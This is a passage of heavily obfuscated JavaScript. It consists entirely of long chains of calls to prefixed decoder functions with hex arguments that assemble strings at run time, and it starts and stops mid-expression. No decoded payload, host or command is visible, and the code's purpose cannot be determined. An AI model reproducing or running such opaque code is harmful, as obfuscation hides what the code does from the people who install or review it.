00911F_0x2a49d6(0xa10,0xa08,-0x402,0xed9,-0x385)+O00O00911F_0x301314(0x1845,0x12fb,0x1ba7,0x1ccd,0x10a4))+(O00O00911F_0x2a49d6(0x13e1,0xd7a,0xc90,0x141a,0x1a04)+O00O00911F_0x2a49d6(0x1a4f,0x1b1e,0x2432,0x205c,0x15a1)+O00O00911F_0x1fd229(0x1bdc,0x153c,0x1a51,0xc52,0xf2d)+O00O00911F_0x1fd229(0x6db,0x4fa,0x126e,0x1b21,0x6ca)+O00O00911F_0x2a49d6(0x1498,0x160f,0x1302,0x1f88,0x1789)+O00O00911F_0x301314(0x169f,0x86d,0x1684,0x1fe8,0x1283)+O00O00911F_0x301314(0x85f,-0x140,0x13b0,0x118c,0x43a)+O00O00911F_0xbc3d7d(0x327,-0x938,-0x978,0x1123,-0x2f)+O00O00911F_0x301314(0xad0,0x6f7,0x18b,0x7f7,0x57a)+O00O00911F_0x2a49d6(0x118a,0x1df8,0x26ad,0x1dbd,0x2494)+O00O00911F_0xbc3d7d(0x1383,0x197e,0x14fd,0x16d7,0x926)+O00O00911F_0x301314(0xa90,0x176,0x156,0x6c4,0x891)+O00O00911F_0x301314(0x1019,0x672,0x1379,0x74b,0x86a)+O00O00911F_0x96d9cf(-0x6e,-0x403,0xba3,-0x557,-0xb57)+O00O00911F_0x301314(0x17ef,0x1527,0x2131,0x1aa3,0x1c90)+O00O00911F_0x96d9cf(0x920,0x12f1,0x163b,0x6b6,0xb60)+O00O00911F_0x301314(0x6de,-0x33e,0x97d,-0x1b9,-0x5d7)+O00O00911F_0x96d9cf(0xe9c,0x1514,0x53,0xf7,0x155d)+O00O00911F_0x96d9cf(0xe6a,0x19f3,0x1be,0x397,0x1122)+O00O00911F_0x2a49d6(0xc7b,0x9c9,0xbac,0x132c,-0x21e)+O00O00911F_0xbc3d7d(0x1bbf,0x1258,0x27c7,0x16e6,0xfdb)+O00O00911F_0x301314(0x1abb,0x1d20,0xc54,0x1380,0x1f01)+O00O00911F_0x2a49d6(0x1916,0x1376,0x10a1,0x1782,0x1723)+O00O00911F_0x96d9cf(0xd3c,0x106c,0x348,-0x27,0xe47)+O00O00911F_0x2a49d6(0xa2c,0xef6,0x94a,0x821,0x1cb5)+O00O00911F_0x96d9cf(0x146d,0x6b7,0xe6a,0x1241,0x1983)+O00O00911F_0xbc3d7d(0xb3e,0x18d3,0xef6,-0x222,0x1597)+O00O00911F_0xbc3d7d(0x3e0,0xea8,0xc63,-0x1f0,-0x9a9)+O00O00911F_0x1fd229(0x9,0x183d,0xe70,0x874,0x1ee)+O00O00911F_0x96d9cf(0x1920,0x1af6,0x1a65,0xe28,0x1c4c)+O00O00911F_0x301314(0x1265,0x1130,0x1c60,0xe2a,0x166e)+O00O00911F_0x2a49d6(0x2dc,0x7dc,0x4e8,0x5e9,-0x4c6)+O00O00911F_0xbc3d7d(0x7aa,0x132e,0x263,0x1632,0xb5b)+O00O00911F_0x301314(-0x19,0xa2d,0xabd,0x912,-0x286)+O00O00911F_0x1fd229(0xa08,-0x98d,0x4a6,0xca7,0x4fb)+O00O00911F_0xbc3d7d(0x47b,-0x1c9,-0x973,0x1050,0xc9d)+O00O00911F_0x301314(0x11cd,0x170b,0x57b,0x10c6,0x161d)+O00O00911F_0xbc3d7d(-0x8e,0xbb9,-0x112,0x694,-0x6da)+O00O00911F_0x96d9cf(0xc75,0x7d8,0x19be,0x56,0x43b)+O00O00911F_0x96d9cf(0x37d,0xf59,0x317,0xba2,0x481)+O00O00911F_0xbc3d7d(0x1419,0xdf6,0x16d5,0x11fd,0x19ef)+O00O00911F_0x1fd229(0x92b,0x1dd7,0x141f,0x12b3,0x1b3c)+O00O00911F_0x2a49d6(0xde5,0x604,0x11ac,0xb4c,0x6b0)+O00O00911F_0x1fd229(0x68b,0x8c1,0xfcc,0x46e,0x97f)+O00O00911F_0xbc3d7d(0x1634,0xca8,0x14a1,0x219b,0xacf)+O00O00911F_0xbc3d7d(0x10ad,0x9ff,0x569,0xb8a,0x97e)+O00O00911F_0xbc3d7d(0x1aa5,0x1355,0x1f84,0x1ccb,0x11a7)+O00O00911F_0x2a49d6(0x145e,0xd81,0x1c74,0x10e,0x32d)+O00O00911F_0x1fd229(0x119f,0x1392,0x1211,0x332,0x8e0)+O00O00911F_0x96d9cf(0x213,-0x1ba,-0x99b,-0xb0a,-0xf3)+O00O00911F_0xbc3d7d(0x18cf,0x2637,0x1b23,0x14f2,0x1697)+O00O00911F_0x301314(0x713,0x768,0xf29,0x2e,0x852)+O00O00911F_0x2a49d6(0x1188,0x127a,0x20f5,0x11fa,0x17ef)+O00O00911F_0x1fd229(0x2034,0x12e5,0x19a1,0xe42,0x2763)+O00O00911F_0xbc3d7d(0x17e4,0x1308,0x15d8,0x1fbb,0x1b51)+O00O00911F_0x96d9cf(0x76f,0x151e,0xe0c,0x502,0x1507)+O00O00911F_0x1fd229(0x28ba,0x1a34,0x1a1c,0x2536,0x155a)+O00O00911F_0x2a49d6(0x3b3,0x838,-0x50d,0x11ab,0x482)+O00O00911F_0x96d9cf(0x4e8,0x58e,-0x42b,0x8fd,0x2f7)+O00O00911F_0x2a49d6(0x2b1a,0x1cbd,0x2853,0xf8c,0x167e)+O00O00911F_0x301314(0x3d1,0xc17,-0x8c4,0x1149,-0x20c)+O00O00911F_0x96d9cf(0x167e,0x11fc,0x1bf8,0x192a,0x1c7d)+O00O00911F_0xbc3d7d(0x967,-0xbf,0x1839,-0x300,0xaf0)+O00O00911F_0x2a49d6(0x23ae,0x18f9,0x14dd,0x1bd2,0x208d)+O00O00911F_0x2a49d6(-0x282,0x355,0x77f,0x438,-0x577)+O00O00911F_0xbc3d7d(0x68f,-0x1fe,0x4ca,0x205,0x2bf)+O00O00911F_0x2a49d6(0x505,0x654,-0x1c7,0x14d9,-0x161)+O00O00911F_0x1fd229(0x2889,0x12e2,0x1ec3,0x1a1a,0x1cc0)+O00O00911F_0x301314(0xb5a,0x1191,-0x1d2,0x3ce,0x64b)+O00O00911F_0x96d9cf(0x101d,0x137d,0x1e0e,0x15e2,0xde0)+O00O00911F_0xbc3d7d(0xf75,0x1137,0x104,0x121d,0x16fd)+O00O00911F_0x2a49d6(0x2029,0x12e1,0xeb6,0x11d5,0x1e9f)+O00O00911F_0x96d9cf(0x1a21,0x171f,0x160c,0x12df,0x1fbd)+O00O00911F_0xbc3d7d(0xb4b,0x572,0x1ac,0x45a,0x1925)+O00O00911F_0x96d9cf(0x58f,0x53f,0xae5,0xb74,0x118b)+O00O00911F_0x301314(0x10c3,0x919,0x16c1,0x1405,0x327)+O00O00911F_0x2a49d6(0x1e69,0x1148,0x13f5,0x462,0x17be)+O00O00911F_0x2a49d6(0x26ce,0x1dd9,0x263d,0x1393,0x14d7)+O00O00911F_0x301314(0x152d,0x1a23,0x1c64,0x15cc,0x6cb)+O00O00911F_0x2a49d6(0x18ef,0x1234,0x7ea,0x162b,0x120f)+O00O00911F_0x1fd229(0xa72,0x134a,0xd0c,0x1607,0x147d)+O00O00911F_0x1fd229(0x1a48,0x8f5,0x16b4,0xa57,0x1b55)+O00O00911F_0x2a49d6(0x1408,0x1ba3,0x1529,0xdf8,0x1107)+O00O00911F_0x2a49d6(0x1341,0x17eb,0xaa3,0x14be,0x129b)+O00O00911F_0x2a49d6(0x1078,0x911,0xf46,0xb06,0x794)+O00O00911F_0x1fd229(0xf12,0x27f4,0x1b71,0x29ea,0x2055)+O00O00911F_0x1fd229(0x1c65,0x2277,0x1f9e,0x2945,0x26a6)+O00O00911F_0x96d9cf(0x16a9,0x143d,0xf17,0x1cf7,0x98b)+O00O00911F_0x301314(0xae5,0x1949,0x30b,0x532,0xe91)+O00O00911F_0xbc3d7d(0x13e5,0xb50,0x2078,0x1054,0x1779)+O00O00911F_0x301314(0xfe0,0x99c,0x1d19,0x1ebf,0xe98)+O00O00911F_0x1fd229(0x1326,-0x63b,0x56c,-0x38,0x195)+O00O00911F_0x2a49d6(0x2afb,0x1c6a,0x1d21,0x1b3b,0x1867)+O00O00911F_0x2a49d6(0xb61,0x863,0x102b,0xb04,0x2d2)+O00O00911F_0x2a49d6(0x2a08,0x1c79,0x2398,0x21aa,0x1e72)+O00O00911F_0x1fd229(0x997,0x138e,0xbaa,0x1181,0x1164)+O00O00911F_0x2a49d6(0x19ab,0x14fc,0x18cf,0x1baa,0xb9f)+O00O00911F_0x301314(0xfe0,0x18c0,0x872,0x1b0,0x125a)+O00O00911F_0xbc3d7d(-0x7c,-0x2b9,-0xb6a,0x27c,-0x1f2)+O00O00911F_0x96d9cf(0x1b28,0x25a4,0x27d0,0x274c,0x2400)+O00O00911F_0x96d9cf(0xeeb,0x1cd1,0x40e,0x702,0x1072)+O00O00911F_0x96d9cf(0x16f2,0x14a2,0x162d,0x14e2,0xe4b)+O00O00911F_0x96d9cf(0x1792,0x1a4f,0x1ddf,0xa6c,0x2358)+O00O00911F_0x1fd229(0x2345,0x1c39,0x1807,0x175b,0xf66)+O00O00911F_0x1fd229(0x1397,0x12ce,0x1ad9,0x1030,0x2491)+O00O00911F_0x1fd229(0x148a,0x23f,0x10f3,0x1e1e,0x1b28)+O00O00911F_0xbc3d7d(0x15a2,0x875,0x6ca,0x1465,0x22ea)+O00O00911F_0x96d9cf(0x7d2,0x27a,-0x325,-0x47e,0x7df)+O00O00911F_0x301314(0xe6d,0xe1,0x17d6,0xdb2,0x1165)+O00O00911F_0x301314(0x232,0x716,0x98,0x7dc,0x942)+O00O00911F_0x96d9cf(0x295,-0x7c1,0x666,0x45a,0xcfb)+O00O00911F_0x96d9cf(0x184e,0x2646,0x111e,0x1943,0x1391)+O00O00911F_0x2a49d6(0x1fe3,0x11f8,0x1de7,0x906,0x37b)+O00O00911F_0xbc3d7d(0x1045,0x15cb,0xf6b,0x16a1,0x40f)+O00O00911F_0x96d9cf(0x7d2,-0x5f9,0x627,0x144a,-0x521)+O00O00911F_0x1fd229(0x2d8f,0x1b81,0x1f4f,0x13c0,0x1295)+O00O00911F_0x301314(0x1308,0x60b,0x788,0x759,0x19d8)+O00O00911F_0x301314(0x103a,0x764,0x1ee8,0x13eb,0x416)+O00O00911F_0x96d9cf(0x412,-0x91f,0xe00,-0x59a,-0x8fd)+O00O00911F_0x96d9cf(0x2b4,-0x4a5,-0x661,-0x9d0,0xa4)+O00O00911F_0x2a49d6(-0x697,0x794,0xbc0,0x7de,0xcac)+O00O00911F_0x96d9cf(0x1c75,0x1d31,0x173c,0x2097,0x16d2)+O00O00911F_0x2a49d6(0x8da,0x59c,0x133f,-0x60c,0xdd)+O00O00911F_0x96d9cf(0x9c6,-0x377,-0x513,0xbb4,0x16f9)+O00O00911F_0x2a49d6(0x15c7,0x16de,0x17ea,0x2296,0x1936)+O00O00911F_0x1fd229(0x95e,0xffc,0x10f3,0x70e,0x1dcf)+O00O00911F_0x301314(0x58f,0x456,0xe5c,-0x791,0xc32)+O00O00911F_0x301314(0x691,0x10fb,-0x598,0x840,0x1580)+O00O00911F_0x1fd229(0xc37,0x1713,0xa5e,0x1366,0x82f)+O00O00911F_0x96d9cf(0x405,-0x51a,-0x3ae,0x46c,0xe93)+O00O00911F_0x301314(-0x127,-0xd1d,0x5d9,-0x131,-0x400)+O00O00911F_0x1fd229(0x1aa1,0x2bb6,0x2065,0x2446,0x1ca5)+O00O00911F_0x1fd229(0x86b,-0x869,0x49d,-0x708,0x3d)+O00O00911F_0x96d9cf(0xb79,0xd06,0xe6b,0xfc4,0xbf6)+O00O00911F_0xbc3d7d(0x699,0x1513,0xd19,-0x63f,-0x728)+O00O00911F_0x2a49d6(0x1479,0xcf8,0xf2c,0x276,0x1464)+O00O00911F_0x1fd229(0x15bc,0x1553,0xe7e,0x1b37,0xdf6)+O00O00911F_0x1fd229(0xdc6,0xc1d,0x75c,0xa06,-0x3dc)+O00O00911F_0x2a49d6(0x104f,0x1065,0x1357,0x7c7,0xb1f)+O00O00911F_0xbc3d7d(0x16a6,0x16f3,0x174a,0x2134,0x20b4)+O00O00911F_0x96d9cf(0x1464,0xccc,0xff1,0x1225,0x1e19)+O00O00911F_0x301314(0xd7d,0x1b1b,0xcf2,0x701,0x35b)+O00O00911F_0x96d9cf(0x1bc0,0x27be,0x1e30,0x11c9,0x1555)+O00O00911F_0x96d9cf(-0x74,0x49e,-0x89d,0x1d5,-0xcd6)+O00O00911F_0x2a49d6(0x2514,0x1966,0x277b,0x22a9,0x2813)+O00O00911F_0xbc3d7d(0x124e,0x514,0x16ca,0xf2e,0x1728)+O00O00911F_0x2a49d6(-0x646,0x7de,0xe92,0xdaa,-0x46c)+O00O00911F_0x301314(0x156d,0x11d2,0x11bc,0x1d15,0xa5c)+O00O00911F_0x2a49d6(-0x885,0x122,-0x703,0x266,0xea5)+O00O00911F_0xbc3d7d(0xf87,0x1ac2,0x1391,0xdb7,0xd2b)+O00O00911F_0xbc3d7d(0xefc,0x159f,0xeae,0x12a4,0xdbb)+O00O00911F_0xbc3d7d(0x1616,0x1739,0x205e,0x1af6,0xa16)+O00O00911F_0x1fd229(0xf2e,0x2907,0x1ccf,0x227d,0x2694)+O00O00911F_0x96d9cf(0x744,0x97d,0x1511,0xf3,0xd02)+O00O00911F_0x1fd229(0x1cde,0x18fb,0x10f3,0x170c,0x12d9)+O00O00911F_0x301314(0x7ba,0x10,0x1086,0xd44,0x152d)+O00O00911F_0x96d9cf(0x21f,0xc02,0x168,0x252,-0x586)+O00O00911F_0x301314(0x42a,-0x38d,0x8da,0xf8a,0x1c9)+O00O00911F_0x2a49d6(0x501,0x12d4,0x782,0x211f,0x1a57)+O00O00911F_0xbc3d7d(0x16e7,0x202b,0x1596,0x108d,0xfc6)+O00O00911F_0x2a49d6(0x1125,0x886,0x1512,0x1241,0x633)+O00O00911F_0x2a49d6(0xcba,0xcf8,0xa16,0x6e,0x828)+O00O00911F_0x2a49d6(0x5f,0xa83,-0x45e,0x179f,0x1328)+O00O00911F_0x96d9cf(0x1438,0x200d,0x1dc8,0x1b4b,0x1737)+O00O00911F_0x96d9cf(0x9ad,0x15fe,-0x303,-0x296,0x1c5)+O00O00911F_0x1fd229(0x12f3,0x1ce0,0x1836,0x2676,0x2531)+O00O00911F_0x96d9cf(0x1792,0x1371,0xd0e,0xcb9,0x206d)+O00O00911F_0x1fd229(0x1445,0x397,0xe28,0x124e,0xc25)+O00O00911F_0x301314(0xe99,0x4fd,0xb98,0x687,0xd8c)+O00O00911F_0x1fd229(0x1a27,0x1012,0xbcf,0x685,0x323)+O00O00911F_0xbc3d7d(0x11e9,0x1b0b,0x1245,0xf49,0x110a)+O00O00911F_0xbc3d7d(0xcc8,0xa79,-0x1b3,0x77e,0x1c)+O00O00911F_0x2a49d6(-0x37,0xd30,0x14ea,0x952,0x1948)+O00O00911F_0xbc3d7d(0x1681,0xc2d,0x1260,0x1c9e,0x1ea4)+O00O00911F_0x96d9cf(0xa74,0x1492,0x182a,0x18cb,-0x1ac)+O00O00911F_0x301314(0xf6b,0x1aec,0xe35,0x15a,0x1826)+O00O00911F_0x2a49d6(0x1684,0x18d4,0x2532,0xf71,0x2402)+O00O00911F_0x96d9cf(0x8eb,0x561,-0x2fa,0x393,0x4e)+O00O00911F_0x96d9cf(0x1020,0x14b5,0x1ea2,0x1a7a,0x59c)+O00O00911F_0x96d9cf(0x692,0xac9,-0x8d,0x5f4,0x427)+O00O00911F_0x301314(0x110d,0x1f7e,0x1c82,0x22a,0x717)+O00O00911F_0xbc3d7d(0xcc8,0xcb0,0x9a9,0x22e,0x116a)+O00O00911F_0x2a49d6(-0x145,0xd30,0x1ba,0x57,0x1c10)+O00O00911F_0xbc3d7d(0x16e7,0x1417,0x2249,0x80d,0x1fc6)+O00O00911F_0x301314(0x5bd,0x827,-0x1b9,0x1151,0x1376)+O00O00911F_0x1fd229(0x358,0x4c9,0x10f3,0x1837,0x499)+O00O00911F_0x301314(0x7ba,0x1b5,0x1020,0x494,0x822)+O00O00911F_0x301314(0x98,-0x4a0,0xaaf,-0x7e9,0x756)+O00O00911F_0x96d9cf(0x5b1,0x1470,0x6cf,-0x83e,0x124)+O00O00911F_0x301314(0x100b,0x422,0x40e,0x117a,0x5e7)+O00O00911F_0x1fd229(0x2533,0x1d15,0x1ccf,0x13cf,0x1b11)+O00O00911F_0xbc3d7d(0x699,0x1b1,0x7bd,0x11da,0xd5)+O00O00911F_0x2a49d6(0x1bb2,0xcf8,0x16b9,0x1549,0xa3e)+O00O00911F_0x2a49d6(-0x1ce,0xa83,0x262,0x252,0x1886)+O00O00911F_0x2a49d6(0x982,0x157a,0x1a15,0x1fb0,0x1cc7)+O00O00911F_0xbc3d7d(0x902,0x307,0x818,0x13b,0x9fe)+O00O00911F_0x96d9cf(0x12f9,0x4b0,0x1370,0x5a0,0x1cd0)+O00O00911F_0x1fd229(0x1c4b,0xa88,0x141c,0x1598,0x10d8)+O00O00911F_0x1fd229(0x103b,0x2b1,0x72a,-0x1a8,0x9e5)+O00O00911F_0x1fd229(0xac4,0xce6,0x7be,0x8c9,0xc2e))+(O00O00911F_0x2a49d6(0x137a,0x10c1,0xda8,0xae0,0x1d8c)+O00O00911F_0x96d9cf(0x1b28,0xe57,0x1281,0x2410,0x1418)+O00O00911F_0x301314(0xb23,0x16f4,0x8aa,0xfe8,0x59c)+O00O00911F_0x1fd229(0x371,0x17f1,0xe28,0x143b,0x1844)+O00O00911F_0x96d9cf(0x1020,0x1ec,0x12bc,0x765,0x1c82)+O00O00911F_0x96d9cf(0x1b2e,0x1c26,0x1772,0x1cc4,0x1337)+O00O00911F_0x2a49d6(0x1845,0x18d4,0x26f2,0x1053,0x1d4c)+O00O00911F_0x2a49d6(-0x705,0x7de,0x141f,0x3e3,0x50c)+O00O00911F_0xbc3d7d(0x11a0,0x1727,0x1520,0x1576,0x707)+O00O00911F_0x301314(0xe99,0x865,0x507,0x16d8,0xeb2)+O00O00911F_0x96d9cf(0x15d7,0xfbc,0x102c,0x239e,0x1100)+O00O00911F_0x301314(0xfad,0x1b8e,0x1427,0x458,0x1852)+O00O00911F_0x1fd229(0x1782,0x20b,0x8f5,0x16c2,0xa2a)+O00O00911F_0x1fd229(-0x59d,0x9c1,0x6fa,0x14dd,0xb22)+O00O00911F_0x1fd229(0xa3,0xfdb,0xab2,0x6c9,0xab2)+O00O00911F_0x96d9cf(0x6ea,0x6e6,-0x78a,0x900,0x411)+O00O00911F_0x96d9cf(0x1ac1,0xcc0,0x194e,0x21c9,0x20b0)+O00O00911F_0xbc3d7d(0x1668,0x1b24,0x83e,0x1886,0xc7c)+O00O00911F_0x301314(0x13f9,0x21b3,0x1929,0x181c,0x1ef8)+O00O00911F_0xbc3d7d(0x29,0x2c4,-0x201,0x5bb,0xcd8)+O00O00911F_0x301314(0xbbe,0xb7a,0x33d,0x1bb,0x1064)+O00O00911F_0x1fd229(0x5a9,-0x118,0xa77,0x517,-0x5f)+O00O00911F_0x96d9cf(0x1196,0x15e7,0x1e12,0x1c54,0xab2)+O00O00911F_0x301314(0x1ae5,0x1a98,0x1556,0x1bda,0x1170)+O00O00911F_0x2a49d6(0x2749,0x19f6,0x2021,0x2781,0x1ad0)+O00O00911F_0xbc3d7d(0x1ac9,0x1047,0x2455,0x1e37,0x22ee)+O00O00911F_0x1fd229(0x274b,0x1487,0x1fc4,0x17d1,0x288b)+O00O00911F_0x1fd229(0x1041,0x14a1,0x152c,0xe43,0x2138)+O00O00911F_0x96d9cf(0x17c5,0xafd,0x17e4,0x1034,0xc41)+O00O00911F_0x2a49d6(0xfec,0x1bec,0x1848,0x24fd,0x1962)+O00O00911F_0x96d9cf(0x1bc0,0x1622,0x2003,0x2aa4,0x123b)+O00O00911F_0x1fd229(0x1c67,0x2027,0x220f,0x306b,0x1410)+O00O00911F_0x1fd229(0x1406,0x1421,0x1abd,0x2924,0xe21)+O00O00911F_0x1fd229(0xfee,0xc1b,0x85b,0x1056,-0x41e)+O00O00911F_0x1fd229(0xa66,0x23d1,0x162f,0x87d,0x222a)+O00O00911F_0x301314(0x160b,0x171f,0x15e9,0xbff,0x1788)+O00O00911F_0xbc3d7d(0x16e7,0x118e,0x8f3,0x18ea,0x1af8)+O00O00911F_0x301314(0x791,0xaf2,0x38e,-0x188,0x1618)+O00O00911F_0x96d9cf(0x137d,0x1e1b,0x18b2,0x102b,0x9da)+O00O00911F_0x96d9cf(0x410,0x12a4,0x123b,0xa79,-0x1ed)+O00O00911F_0x301314(0x79b,0x48b,0x15e3,-0x578,-0x571)+O00O00911F_0x1fd229(0x2adf,0x14ff,0x1ccf,0xde4,0x1675)+O00O00911F_0x96d9cf(0x1792,0x2465,0xba3,0x238d,0x1441)+O00O00911F_0x301314(0x160b,0x22af,0x1866,0x1a38,0xd78)+O00O00911F_0xbc3d7d(0x21b,-0x52c,0x4bf,-0x8c6,0xbbf)+O00O00911F_0xbc3d7d(0xf22,0x1747,0x1812,0x1893,0x791)+O00O00911F_0x2a49d6(0xc75,0x5cf,0x996,-0x5d7,-0x918)+O00O00911F_0xbc3d7d(0x1516,0x15af,0x1578,0xa91,0x1bfd)+O00O00911F_0x301314(0x12dd,0x1c26,0x1f4e,0xcb8,0x7ab)+O00O00911F_0x2a49d6(0x201d,0x18d4,0x191f,0x1477,0x209a)+O00O00911F_0xbc3d7d(0x16e7,0xf90,0x2116,0x981,0xc82)+O00O00911F_0xbc3d7d(-0xd0,0x59b,0x9d2,-0xc33,-0xc3f)+O00O00911F_0x96d9cf(0x11da,0xc7f,0xa3a,0x951,0x13a9)+O00O00911F_0x2a49d6(0x2122,0x143e,0xecb,0x15e8,0xf94)+O00O00911F_0x1fd229(0x207,0x8ca,0xc6c,0xa2c,0xc3a)+O00O00911F_0x301314(0x12dd,0xc4c,0xf1f,0x1c41,0x497)+O00O00911F_0xbc3d7d(0x16e7,0xa23,0x1fc5,0x1bd1,0x1b4f)+O00O00911F_0xbc3d7d(0x4cb,0x329,0xefb,-0x5d1,0x1128)+O00O00911F_0xbc3d7d(0x13b9,0x1218,0xebc,0x1703,0x139f)+O00O00911F_0x301314(0x160b,0x109b,0x18d0,0xf01,0x18fe)+O00O00911F_0x2a49d6(0x19e,0xadc,0x9b,0x190d,0xced)+O00O00911F_0x1fd229(0x874,0x1ade,0xf60,0x1d1b,0xbad)+O00O00911F_0x1fd229(0x493,0x1798,0xd03,0x18f3,0x1b22)+O00O00911F_0x1fd229(0xb13,0x1271,0x19a1,0x1b60,0x2454)+O00O00911F_0x301314(0x160b,0x17b3,0xad4,0x2408,0x1a66)+O00O00911F_0x96d9cf(0x99a,0x451,0x139e,0xaf6,-0x327)+O00O00911F_0xbc3d7d(0x1615,0x23e4,0x2016,0x1249,0x76c)+O00O00911F_0x301314(0x170d,0x19e6,0x1793,0x165e,0x19c1)+O00O00911F_0x301314(0x231,0x8c0,0x1017,0x71,-0x888)+O00O00911F_0x1fd229(0x1de6,0x1dca,0x16dc,0x1875,0x9cc)+O00O00911F_0x1fd229(-0x4d4,0x13d7,0x4e4,-0x159,0x667)+O00O00911F_0xbc3d7d(0xdeb,0x796,0xf07,0x166d,0x17bf)+O00O00911F_0x96d9cf(0x6ff,0xd81,0xb95,-0x346,-0x2b4)+O00O00911F_0xbc3d7d(0x138,0x16f,-0x70d,0x74,0xc30)+O00O00911F_0x301314(0x18e6,0x2385,0xcc4,0x1f01,0x2514)+O00O00911F_0x1fd229(0x1101,0x29c0,0x1bf2,0x1f03,0x18a2)+O00O00911F_0x1fd229(0x1df5,0x1a36,0x1ccf,0x1b4a,0x1855)+O00O00911F_0x96d9cf(0x1792,0x175c,0x233a,0x23d2,0x1c83)+O00O00911F_0x1fd229(0x25d7,0xe42,0x1c4f,0x2344,0x29fd)+O00O00911F_0x301314(0xe4d,0x7b,0xc7,-0x26,0x1a72)+O00O00911F_0xbc3d7d(0x225,-0x364,-0xc5a,-0xb6d,0xa31)+O00O00911F_0xbc3d7d(0x831,0xb52,0x1420,0x280,0x92c)+O00O00911F_0x1fd229(0x2ef,0x16c4,0x87b,0x57,0x106f)+O00O00911F_0x96d9cf(0x7b6,-0x6eb,-0x415,0x4b2,0x79d)+O00O00911F_0xbc3d7d(0x70,0x8d2,0xca5,-0x3ce,0xdcd)+O00O00911F_0x301314(0x18f7,0xd84,0x20b0,0x233a,0x104a)+O00O00911F_0x96d9cf(0x521,0x63d,0x244,0x50d,0x60d)+O00O00911F_0x301314(0x160b,0x1323,0x1959,0x1aea,0x20eb)+O00O00911F_0x96d9cf(0x8be,0xe26,0x73f,0x9ba,-0x299)+O00O00911F_0x96d9cf(0x18ab,0x114e,0x228c,0xa08,0x1eba)+O00O00911F_0x1fd229(0x1ec5,0x1c00,0x1779,0x1673,0x1883)+O00O00911F_0x2a49d6(0x5ec,0x15e,-0x45e,-0x318,0x9e8)+O00O00911F_0x1fd229(0x128d,0x1639,0x1bf2,0x2043,0x1eb8)+O00O00911F_0xbc3d7d(0x16e7,0x1662,0x20bb,0x1668,0xc16)+O00O00911F_0x2a49d6(0x1fab,0x18d4,0x2368,0xf15,0xba7)+O00O00911F_0x2a49d6(0x1b6f,0xdb9,0x6bd,0xff0,0x5c2)+O00O00911F_0xbc3d7d(0xc38,0xd58,0x12b7,0x6fd,0x1999)+O00O00911F_0xbc3d7d(0x225,0x75a,0x31b,-0x59f,0xe36)+O00O00911F_0x2a49d6(0xa15,0xa1e,0x6ff,0xb6c,0x1830)+O00O00911F_0x96d9cf(0x33e,0x8bd,0xedb,-0x207,-0x63)+O00O00911F_0x2a49d6(-0x1fd,0x8f8,0xb89,0x42d,0x43f)+O00O00911F_0x2a49d6(-0x605,0x25d,-0xbad,-0x92b,0x62d)+O00O00911F_0x2a49d6(0x1eb4,0x15ab,0x191b,0x1e22,0x7d1)+O00O00911F_0x96d9cf(0x521,0x187,0xcff,0xcc7,0x148)+O00O00911F_0xbc3d7d(0x16e7,0xd33,0xeed,0x84b,0x133d)+O00O00911F_0x2a49d6(0x16b4,0xa00,-0x34d,0x13ac,0x1491)+O00O00911F_0x301314(0x1724,0x2397,0x19a9,0x1ce8,0x23db)+O00O00911F_0x96d9cf(0x123c,0x1c62,0x8c6,0xa51,0x89d)+O00O00911F_0x1fd229(0x789,0x1213,0xdc7,0x1c86,0x753)+O00O00911F_0x2a49d6(0x1d0d,0x17f7,0x2582,0x1673,0x23a1)+O00O00911F_0xbc3d7d(0x16e7,0x1510,0x25ab,0x2092,0x1b5b)+O00O00911F_0xbc3d7d(0x16e7,0x24fa,0x1924,0x1410,0x2556)+O00O00911F_0x301314(0xe7f,0x810,0x1a3d,0x131a,0xed8)+O00O00911F_0x96d9cf(0x1c97,0x2b2a,0x1e73,0x228e,0x24f0)+O00O00911F_0x301314(0x1ae5,0x2843,0x2719,0xd0a,0x1672)+O00O00911F_0x2a49d6(0x1c58,0x19ed,0x1261,0x2350,0x2310)+O00O00911F_0xbc3d7d(0x183c,0x1d29,0x128b,0x22bd,0x202c)+O00O00911F_0x96d9cf(0x13e0,0x6a8,0x21ca,0x1bbb,0x841)+O00O00911F_0x2a49d6(0x2121,0x18d4,0x246a,0x234c,0x137e)+O00O00911F_0x301314(0x160b,0x1f2e,0xd8e,0x1fb6,0x1b18)+O00O00911F_0xbc3d7d(0x608,0x79d,0xb45,0x12c,0xc2)+O00O00911F_0xbc3d7d(0x1667,0x126c,0x1107,0x1f28,0x16d6)+O00O00911F_0x1fd229(0xfb,0x1402,0xcb1,0xa3b,0xfd0)+O00O00911F_0x301314(0x12a1,0x15bb,0x79e,0x915,0x1593)+O00O00911F_0x1fd229(0x20a5,0x2463,0x174a,0x1fb7,0x1af7)+O00O00911F_0x2a49d6(0x168c,0x1c70,0xde3,0x1425,0x29fa)+O00O00911F_0x301314(0x160b,0x1b86,0x8f1,0x2104,0x14a1)+O00O00911F_0xbc3d7d(0x16e7,0x1a4e,0x1b7c,0x980,0x1ab0)+O00O00911F_0xbc3d7d(0x16e7,0x11c9,0x1025,0x1a6f,0xc05)+O00O00911F_0xbc3d7d(0x1667,0xe96,0x141f,0x1a0d,0x1811)+O00O00911F_0x301314(0xe4d,0xd22,0x1b18,0xf62,0x10dc)+O00O00911F_0x301314(0x17fa,0xfb3,0x1e9d,0x1a83,0x24c9)+O00O00911F_0x1fd229(0x1575,0x12e4,0x1ccf,0x2382,0x12d7)+O00O00911F_0xbc3d7d(0x16e7,0xea7,0x2426,0x1367,0xc12)+O00O00911F_0x96d9cf(0x405,0x119a,-0x579,0xea4,0x11b2)+O00O00911F_0x2a49d6(0x2302,0x18d4,0x1fb9,0x1b2b,0x2195)+O00O00911F_0x1fd229(0x21c5,0x2001,0x1ccf,0x2091,0x22ef)+O00O00911F_0xbc3d7d(0x629,0x147,0x9d8,-0x609,0x2aa)+O00O00911F_0x301314(0x4a7,-0xf9,0xd01,0x1ce,-0x11a)+O00O00911F_0x1fd229(0x72c,0x1818,0xc85,0x37a,0x67d)+O00O00911F_0x2a49d6(0xee3,0x15a6,0x243a,0x157f,0x1177)+O00O00911F_0x2a49d6(0x1881,0x186e,0xfb9,0x114c,0xd7b)+O00O00911F_0x96d9cf(0x1464,0x1cc0,0x1dea,0xd46,0x7bd)+O00O00911F_0x301314(0x7e,-0x75b,0xd8f,-0xaa3,0x16d)+O00O00911F_0x96d9cf(0x87e,-0x5dc,-0x284,0x1770,0xf9a)+O00O00911F_0x2a49d6(0x5ae,0xcf8,0x701,0x1b32,0xbf0)+O00O00911F_0x1fd229(0x14ba,0x1d15,0x21fb,0x24f4,0x1723)+O00O00911F_0x2a49d6(0x167,0xe3,-0x1b6,-0xa76,0x28)+O00O00911F_0x301314(0xcdf,0x977,0xf6f,0x9c9,0x197c)+O00O00911F_0xbc3d7d(0x138c,0x1513,0x18c9,0x1e